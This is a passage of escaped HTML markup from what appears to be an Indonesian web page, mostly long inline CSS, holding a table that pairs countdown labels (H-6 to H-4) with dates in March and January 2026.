0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 13 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 27 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,4,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-6\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 14 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 28 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,5,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-5\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 15 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 29 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,6,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-4\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 16 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 